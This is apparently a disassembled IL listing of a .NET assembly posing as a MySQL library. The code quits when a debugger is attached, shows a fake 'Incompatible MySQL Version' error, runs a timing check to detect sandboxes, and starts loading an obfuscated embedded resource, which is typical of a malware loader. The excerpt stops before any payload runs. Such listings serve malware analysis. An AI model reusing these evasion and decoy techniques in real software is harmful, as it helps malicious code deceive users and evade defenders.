 Index Offset OpCode Operand
0 0000 call bool [System.Runtime]System.Diagnostics.Debugger::get_IsAttached()
1 0005 brfalse.s 4 (000D) ldsfld native int [System.Runtime]System.IntPtr::Zero
2 0007 ldc.i4.1
3 0008 call void [System.Runtime]System.Environment::Exit(int32)
4 000D ldsfld native int [System.Runtime]System.IntPtr::Zero
5 0012 ldstr "Incompatible MySQL Version!!"
6 0017 ldstr "ERROR"
7 001C ldc.i4.s 16
8 001E call int32 MySQLdb.mySQL/ntM::MsgBox(native int, string, string, uint32)
9 0023 pop
10 0024 call class [System.Runtime]System.Diagnostics.Stopwatch [System.Runtime]System.Diagnostics.Stopwatch::StartNew()
11 0029 ldc.i4.s 100
12 002B call void [System.Threading.Thread]System.Threading.Thread::Sleep(int32)
13 0030 dup
14 0031 callvirt instance void [System.Runtime]System.Diagnostics.Stopwatch::Stop()
15 0036 callvirt instance int64 [System.Runtime]System.Diagnostics.Stopwatch::get_ElapsedMilliseconds()
16 003B ldc.i4.s 0x6E
17 003D conv.i8
18 003E ble.s 21 (0046) call class [System.Runtime]System.Reflection.Assembly [System.Runtime]System.Reflection.Assembly::GetExecutingAssembly()
19 0040 ldc.i4.1
20 0041 call void [System.Runtime]System.Environment::Exit(int32)
21 0046 call class [System.Runtime]System.Reflection.Assembly [System.Runtime]System.Reflection.Assembly::GetExecutingAssembly()
22 004B ldstr "MySQLdb.Redundant.attrib.obf"
23 0050 callvirt instance class [System.Runtime]System.IO.Stream [System.Runtime]System.Reflection.Assembly::GetManifestResourceStream(string)
24 0055 dup
25 0056 callvirt instance int64 [System.Runtime]System.IO.Stream::get_Length()
26 005B conv.ovf.i
27 005C newarr [System.Runtime]System.Byte
28 0061 stloc.0
29 0062 ldloc.0
30 0063 ldc.i4.0